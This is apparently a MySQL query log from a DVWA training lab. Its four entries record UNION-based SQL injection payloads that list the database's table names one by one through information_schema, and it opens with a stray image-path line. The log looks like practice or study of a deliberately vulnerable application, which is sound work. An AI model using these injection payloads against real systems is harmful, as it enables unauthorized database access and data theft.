 260108 22:26:13     258 Connect     root@localhost on
258 Init DB     dvwa
258 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, table_name from information_schema.tables where table_schema='dvwa' limit 0, 1 #'
258 Quit
259 Connect     root@localhost on
259 Init DB     dvwa
259 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, table_name from information_schema.tables where table_schema='dvwa' limit 1, 1 #'
259 Quit
260108 22:26:14     260 Connect     root@localhost on
260 Init DB     dvwa
260 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, table_name from information_schema.tables where table_schema='dvwa' limit 2, 1 #'
260 Quit
260108 22:26:15     261 Connect     root@localhost on
261 Init DB     dvwa
261 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, table_name from information_schema.tables where table_schema='dvwa' limit 3, 1 #'
261 Quit